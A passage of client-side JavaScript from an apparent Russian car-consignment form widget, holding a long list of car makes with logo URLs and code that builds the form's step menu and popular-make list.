UTI.jpg","is_popular":false},{"id":"MASERATI","name":"Maserati","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MASERATI.jpg","is_popular":false},{"id":"MATRA","name":"Matra","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAXUS","name":"Maxus","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MAYBACH","name":"Maybach","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MAYBACH.jpg","is_popular":false},{"id":"MCLAREN","name":"McLaren","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MCLAREN.jpg","is_popular":false},{"id":"MEGA","name":"Mega","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MEGA.jpg","is_popular":false},{"id":"MERCURY","name":"Mercury","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MERCURY.jpg","is_popular":false},{"id":"MERKUR","name":"Merkur","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MESSERSCHMITT","name":"Messerschmitt","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"METROCAB","name":"Metrocab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/METROCAB.jpg","is_popular":false},{"id":"MG","name":"MG","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MG.jpg","is_popular":false},{"id":"MICRO","name":"Micro","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MICROCAR","name":"Microcar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MICROCAR.jpg","is_popular":false},{"id":"MINELLI","name":"Minelli","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MINELLI.jpg","is_popular":false},{"id":"MITSUOKA","name":"Mitsuoka","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MITSUOKA.jpg","is_popular":false},{"id":"MOBILIZE","name":"Mobilize","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"MORGAN","name":"Morgan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORGAN.jpg","is_popular":false},{"id":"MORRIS","name":"Morris","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/MORRIS.jpg","is_popular":false},{"id":"NASH","name":"Nash","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NASH.jpg","is_popular":false},{"id":"NEVO","name":"Nevo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NIO","name":"Nio","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"NOBLE","name":"Noble","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/NOBLE.jpg","is_popular":false},{"id":"NORDCROSS","name":"Nordcross","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OLDSMOBILE","name":"Oldsmobile","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OLDSMOBILE.jpg","is_popular":false},{"id":"OLTCIT","name":"Oltcit","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORA","name":"ORA","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ORANGE","name":"Orange","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OSCA","name":"Osca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/OSCA.jpg","is_popular":false},{"id":"OSHAN","name":"Oshan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OTING","name":"Oting","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"OVERLAND","name":"Overland","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PACKARD","name":"Packard","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PACKARD.jpg","is_popular":false},{"id":"PAGANI","name":"Pagani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PAGANI.jpg","is_popular":false},{"id":"PANOZ","name":"Panoz","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PANOZ.jpg","is_popular":false},{"id":"PERODUA","name":"Perodua","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PERODUA.jpg","is_popular":false},{"id":"PEUGEOT","name":"Peugeot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PEUGEOT.jpg","is_popular":false},{"id":"PGO","name":"PGO","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PGO.jpg","is_popular":false},{"id":"PIAGGIO","name":"Piaggio","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PIAGGIO.jpg","is_popular":false},{"id":"PIERCE_ARROW","name":"Pierce-Arrow","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PLYMOUTH","name":"Plymouth","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PLYMOUTH.jpg","is_popular":false},{"id":"POLAR_STONE_JISHI","name":"Polar Stone (Jishi)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"POLESTAR","name":"Polestar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PONTIAC","name":"Pontiac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PONTIAC.jpg","is_popular":false},{"id":"PORSCHE","name":"Porsche","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PORSCHE.jpg","is_popular":false},{"id":"PREMIER","name":"Premier","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PREMIER.jpg","is_popular":false},{"id":"PROTON","name":"Proton","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROTON.jpg","is_popular":false},{"id":"PUCH","name":"PUCH","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUCH.jpg","is_popular":false},{"id":"PUMA","name":"Puma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PUMA.jpg","is_popular":false},{"id":"PUNK","name":"Punk","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIANTU","name":"Qiantu","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QINGLING","name":"Qingling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QIYUAN","name":"Qiyuan","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"QOROS","name":"Qoros","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QOROS.jpg","is_popular":false},{"id":"QVALE","name":"Qvale","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/QVALE.jpg","is_popular":false},{"id":"RADAR","name":"Radar","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RADFORD","name":"Radford","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAM","name":"RAM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RAMBLER","name":"Rambler","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAMBLER.jpg","is_popular":false},{"id":"RAVON","name":"Ravon","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RAVON.jpg","is_popular":false},{"id":"RAYTON_FISSORE","name":"Rayton Fissore","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RELIANT","name":"Reliant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RELIANT.jpg","is_popular":false},{"id":"RENAISSANCE_CARS","name":"Renaissance","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RENAISSANCE_CARS.jpg","is_popular":false},{"id":"SAMSUNG","name":"Renault Samsung","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAMSUNG.jpg","is_popular":false},{"id":"REZVANI","name":"Rezvani","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/REZVANI.jpg","is_popular":false},{"id":"RIMAC","name":"Rimac","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RIMAC.jpg","is_popular":false},{"id":"RINSPEED","name":"Rinspeed","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RINSPEED.jpg","is_popular":false},{"id":"RISING_AUTO","name":"Rising Auto","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"RIVIAN","name":"Rivian","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROEWE","name":"Roewe","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROLLS_ROYCE","name":"Rolls-Royce","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROLLS_ROYCE.jpg","is_popular":false},{"id":"RONART","name":"Ronart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/RONART.jpg","is_popular":false},{"id":"ROSSA","name":"Rossa","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ROVER","name":"Rover","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ROVER.jpg","is_popular":false},{"id":"ROX","name":"Rox","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAAB","name":"Saab","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAAB.jpg","is_popular":false},{"id":"SAIC","name":"SAIC","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SAIPA","name":"Saipa","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SAIPA.jpg","is_popular":false},{"id":"SALEEN","name":"Saleen","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SALEEN.jpg","is_popular":false},{"id":"SANDSTORM","name":"Sandstorm","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SANTANA","name":"Santana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SANTANA.jpg","is_popular":false},{"id":"SATURN","name":"Saturn","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SATURN.jpg","is_popular":false},{"id":"SCION","name":"Scion","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SCION.jpg","is_popular":false},{"id":"SCOUT","name":"Scout","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEARS","name":"Sears","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SEAT","name":"SEAT","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SEAT.jpg","is_popular":false},{"id":"SERES","name":"Seres","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SERES_AITO","name":"Seres Aito","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHANGHAI_MAPLE","name":"Shanghai Maple","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHANGHAI_MAPLE.jpg","is_popular":false},{"id":"SHANGJIE","name":"Shangjie","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SHUANGHUAN","name":"ShuangHuan","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SHUANGHUAN.jpg","is_popular":false},{"id":"SIMCA","name":"Simca","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SIMCA.jpg","is_popular":false},{"id":"SKYWORTH","name":"Skyworth","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMART","name":"Smart","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMART.jpg","is_popular":false},{"id":"SOUEAST","name":"Soueast","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SOUEAST.jpg","is_popular":false},{"id":"SPECTRE","name":"Spectre","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPECTRE.jpg","is_popular":false},{"id":"SPYKER","name":"Spyker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SPYKER.jpg","is_popular":false},{"id":"SSANG_YONG","name":"SsangYong","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SSANG_YONG.jpg","is_popular":false},{"id":"STELATO","name":"Stelato","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"STEYR","name":"Steyr","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STEYR.jpg","is_popular":false},{"id":"STUDEBAKER","name":"Studebaker","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/STUDEBAKER.jpg","is_popular":false},{"id":"SWM","name":"SWM","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TALBOT","name":"Talbot","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TALBOT.jpg","is_popular":false},{"id":"TATA","name":"TATA","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATA.jpg","is_popular":false},{"id":"TATRA","name":"Tatra","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TATRA.jpg","is_popular":false},{"id":"TAZZARI","name":"Tazzari","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAZZARI.jpg","is_popular":false},{"id":"TENET","name":"Tenet","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TESLA","name":"Tesla","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TESLA.jpg","is_popular":false},{"id":"THAIRUNG","name":"Thairung","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"THINK","name":"Think","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/THINK.jpg","is_popular":false},{"id":"TIANMA","name":"Tianma","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANMA.jpg","is_popular":false},{"id":"TIANYE","name":"Tianye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TIANYE.jpg","is_popular":false},{"id":"TOFAS","name":"Tofas","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TOFAS.jpg","is_popular":false},{"id":"TRABANT","name":"Trabant","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRABANT.jpg","is_popular":false},{"id":"TRAMONTANA","name":"Tramontana","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRAMONTANA.jpg","is_popular":false},{"id":"TRIUMPH","name":"Triumph","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TRIUMPH.jpg","is_popular":false},{"id":"TRUMPCHI","name":"Trumpchi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"TVR","name":"TVR","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TVR.jpg","is_popular":false},{"id":"ULTIMA","name":"Ultima","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ULTIMA.jpg","is_popular":false},{"id":"VAUXHALL","name":"Vauxhall","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VAUXHALL.jpg","is_popular":false},{"id":"VECTOR","name":"Vector","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VECTOR.jpg","is_popular":false},{"id":"VENTURI","name":"Venturi","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VENTURI.jpg","is_popular":false},{"id":"VENUCIA","name":"Venucia","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VGV","name":"VGV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VINFAST","name":"VinFast","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VOLGA","name":"Volga","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VORTEX","name":"Vortex","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/VORTEX.jpg","is_popular":false},{"id":"VOYAH","name":"Voyah","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"VUHL","name":"VUHL","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"W_MOTORS","name":"W Motors","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/W_MOTORS.jpg","is_popular":false},{"id":"WANDERER","name":"Wanderer","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WANDERER.jpg","is_popular":false},{"id":"WARTBURG","name":"Wartburg","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WARTBURG.jpg","is_popular":false},{"id":"WELTMEISTER","name":"Weltmeister","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WESTFIELD","name":"Westfield","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WESTFIELD.jpg","is_popular":false},{"id":"WEY","name":"WEY","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"WIESMANN","name":"Wiesmann","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WIESMANN.jpg","is_popular":false},{"id":"WILLIS","name":"Willys","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/WILLIS.jpg","is_popular":false},{"id":"WULING","name":"Wuling","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XEV","name":"XEV","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOMI","name":"Xiaomi","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XIAOPAOCHE","name":"XiaoPaoChe (SSC)","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"XINKAI","name":"Xin Kai","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/XINKAI.jpg","is_popular":false},{"id":"XPENG","name":"Xpeng","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YEMA","name":"Yema","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YIPAI","name":"Yipai","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YUDO","name":"Yudo","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"YULON","name":"Yulon","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZASTAVA","name":"Zastava","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZASTAVA.jpg","is_popular":false},{"id":"ZENOS","name":"Zenos","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENOS.jpg","is_popular":false},{"id":"ZENVO","name":"Zenvo","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZENVO.jpg","is_popular":false},{"id":"ZHIDO","name":"Zhido","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZIBAR","name":"Zibar","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIBAR.jpg","is_popular":false},{"id":"ZOTYE","name":"Zotye","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZOTYE.jpg","is_popular":false},{"id":"ZUBR","name":"Zubr","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ZX","name":"ZX","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZX.jpg","is_popular":false},{"id":"AVTOKAM","name":"\u0410\u0432\u0442\u043e\u043a\u0430\u043c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/AVTOKAM.jpg","is_popular":false},{"id":"AMBERAUTO","name":"\u0410\u043c\u0431\u0435\u0440\u0430\u0432\u0442\u043e","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"ATOM","name":"\u0410\u0422\u041e\u041c","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"PROMO_AUTO","name":"\u0413\u043e\u043d\u043e\u0447\u043d\u044b\u0439 \u0431\u043e\u043b\u0438\u0434","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/PROMO_AUTO.jpg","is_popular":false},{"id":"E_MOBIL","name":"\u0401-\u043c\u043e\u0431\u0438\u043b\u044c","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/E_MOBIL.jpg","is_popular":false},{"id":"ZAZ","name":"\u0417\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZAZ.jpg","is_popular":false},{"id":"ZIL","name":"\u0417\u0418\u041b","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIL.jpg","is_popular":false},{"id":"ZIS","name":"\u0417\u0438\u0421","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/ZIS.jpg","is_popular":false},{"id":"IG","name":"\u0418\u0416","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/IG.jpg","is_popular":false},{"id":"KANONIR","name":"\u041a\u0430\u043d\u043e\u043d\u0438\u0440","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KANONIR.jpg","is_popular":false},{"id":"KOMBAT","name":"\u041a\u043e\u043c\u0431\u0430\u0442","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/KOMBAT.jpg","is_popular":false},{"id":"LUAZ","name":"\u041b\u0443\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/LUAZ.jpg","is_popular":false},{"id":"RUSSO_BALTIQUE","name":"\u0420\u0443\u0441\u0441\u043e-\u0411\u0430\u043b\u0442","logo":"\/\/auto.smartpoint.pro","is_popular":false},{"id":"SMZ","name":"\u0421\u041c\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/SMZ.jpg","is_popular":false},{"id":"TAGAZ","name":"\u0422\u0430\u0433\u0410\u0417","logo":"\/\/auto.smartpoint.pro\/img\/make\/70\/TAGAZ.jpg","is_popular":false},{"id":"YANDEX_ROVER","name":"\u042f\u043d\u0434\u0435\u043a\u0441 \u0420\u043e\u0432\u0435\u0440","logo":"\/\/auto.smartpoint.pro","is_popular":false}]};
markList_smartpoint_323690	=	markInfo_smartpoint_323690["entities"] || {};
skipStepList_smartpoint_323690	=	{};
enableStepList_smartpoint_323690	=	{};
enableStepListParams_smartpoint_323690	=	{};
marksPriority_smartpoint_323690	=	{
"CARS":{
"pmarks":[
{"pos":"1","val":"VAZ"},
{"pos":"2","val":"TOYOTA"},
{"pos":"3","val":"HYUNDAI"},
{"pos":"4","val":"KIA"},
{"pos":"5","val":"VOLKSWAGEN"},
{"pos":"6","val":"NISSAN"},
{"pos":"7","val":"RENAULT"},
{"pos":"8","val":"MERCEDES"},
{"pos":"9","val":"FORD"},
{"pos":"10","val":"BMW"},
{"pos":"11","val":"GAZ"}
]
}
};
var menu_smartpoint_323690	=	[],
step_smartpoint_323690	=	{};
for (step in stepList_smartpoint_323690){
if(stepList_smartpoint_323690[step].id=='CARS'){
currentSteps_smartpoint_323690	=	stepList_smartpoint_323690[step];
stepData_smartpoint_323690["CATEGORY"] = stepList_smartpoint_323690[step].id;
frontStepData_smartpoint_323690.steps["CATEGORY"] = stepList_smartpoint_323690[step].id;
break;
}
}
if(!!currentSteps_smartpoint_323690){
var firstStep	=	true,
itemObj	=	{};
currentSteps_smartpoint_323690.steps.forEach(function(step){
if(!!step.addon){
skipStepList_smartpoint_323690[step.id_step]	=	'YES';
}
itemObj	=	{
name: step.id_step,
desc: step.name_step,
title_option: step.title_option
};
if(!!skipStepList_smartpoint_323690[step.id_step] && !enableStepList_smartpoint_323690[step.id_step]){
itemObj.skip	=	true;
}
menu_smartpoint_323690.push(itemObj);
step.stepHeader	=	"Примем на комиссию ваш автомобиль";
if(!!enableStepListParams_smartpoint_323690[step.id_step]){
var tmp	= '';
for(set in enableStepListParams_smartpoint_323690[step.id_step]){
tmp	=	enableStepListParams_smartpoint_323690[step.id_step][set];
if(!!tmp){
step[set]	=	tmp;
}
}
}
if(firstStep){
step.stepText	=	"Укажите параметры автомобиля, который планируете продать";
step.active	=	true;
step.firstStep	=	true;
step.items	=	[];
menu_smartpoint_323690[0].active = true;
step.items.push({
id:'VAZ',
name:'LADA (ВАЗ)',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VAZ.jpg'
});
step.items.push({
id:'TOYOTA',
name:'Toyota',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/TOYOTA.jpg'
});
step.items.push({
id:'HYUNDAI',
name:'Hyundai',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HYUNDAI.jpg'
});
step.items.push({
id:'KIA',
name:'Kia',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/KIA.jpg'
});
step.items.push({
id:'VOLKSWAGEN',
name:'Volkswagen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLKSWAGEN.jpg'
});
step.items.push({
id:'NISSAN',
name:'Nissan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/NISSAN.jpg'
});
step.items.push({
id:'RENAULT',
name:'Renault',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/RENAULT.jpg'
});
step.items.push({
id:'MERCEDES',
name:'Mercedes-Benz',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MERCEDES.jpg'
});
step.items.push({
id:'FORD',
name:'Ford',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FORD.jpg'
});
step.items.push({
id:'BMW',
name:'BMW',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/BMW.jpg'
});
step.items.push({
id:'GAZ',
name:'ГАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAZ.jpg'
});
step.items.push({
id:'AUDI',
name:'Audi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/AUDI.jpg'
});step.items.push({
id:'BAIC',
name:'BAIC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/BAIC.jpg'
});step.items.push({
id:'CADILLAC',
name:'Cadillac',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CADILLAC.jpg'
});step.items.push({
id:'CHANGAN',
name:'Changan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHANGAN.jpg'
});step.items.push({
id:'CHERY',
name:'Chery',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHERY.jpg'
});step.items.push({
id:'CHEVROLET',
name:'Chevrolet',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHEVROLET.jpg'
});step.items.push({
id:'CITROEN',
name:'Citroen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CITROEN.jpg'
});step.items.push({
id:'DATSUN',
name:'Datsun',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DATSUN.jpg'
});step.items.push({
id:'DODGE',
name:'Dodge',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DODGE.jpg'
});step.items.push({
id:'DONGFENG',
name:'DongFeng',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DONGFENG.jpg'
});step.items.push({
id:'CHERYEXEED',
name:'EXEED',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FAW',
name:'FAW',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FAW.jpg'
});step.items.push({
id:'FIAT',
name:'Fiat',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FIAT.jpg'
});step.items.push({
id:'GAC',
name:'GAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAC.jpg'
});step.items.push({
id:'GEELY',
name:'Geely',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GEELY.jpg'
});step.items.push({
id:'GREAT_WALL',
name:'Great Wall',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GREAT_WALL.jpg'
});step.items.push({
id:'HAVAL',
name:'Haval',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HAVAL.jpg'
});step.items.push({
id:'HONDA',
name:'Honda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HONDA.jpg'
});step.items.push({
id:'HONGQI',
name:'Hongqi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INFINITI',
name:'Infiniti',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/INFINITI.jpg'
});step.items.push({
id:'JAC',
name:'JAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAC.jpg'
});step.items.push({
id:'JAECOO',
name:'Jaecoo',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JAGUAR',
name:'Jaguar',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAGUAR.jpg'
});step.items.push({
id:'JEEP',
name:'Jeep',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JEEP.jpg'
});step.items.push({
id:'JETOUR',
name:'Jetour',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JETTA',
name:'Jetta',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAIYI',
name:'Kaiyi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAND_ROVER',
name:'Land Rover',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LAND_ROVER.jpg'
});step.items.push({
id:'LEXUS',
name:'Lexus',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LEXUS.jpg'
});step.items.push({
id:'LIFAN',
name:'Lifan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LIFAN.jpg'
});step.items.push({
id:'LIVAN',
name:'Livan',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIXIANG',
name:'LiXiang',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAZDA',
name:'Mazda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MAZDA.jpg'
});step.items.push({
id:'MINI',
name:'MINI',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MINI.jpg'
});step.items.push({
id:'MITSUBISHI',
name:'Mitsubishi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MITSUBISHI.jpg'
});step.items.push({
id:'OMODA',
name:'Omoda',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OPEL',
name:'Opel',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/OPEL.jpg'
});step.items.push({
id:'SKODA',
name:'SKODA',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SKODA.jpg'
});step.items.push({
id:'SKYWELL',
name:'Skywell',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLARIS',
name:'Solaris',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLLERS',
name:'Sollers',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SOLLERS.jpg'
});step.items.push({
id:'SUBARU',
name:'Subaru',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUBARU.jpg'
});step.items.push({
id:'SUZUKI',
name:'Suzuki',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUZUKI.jpg'
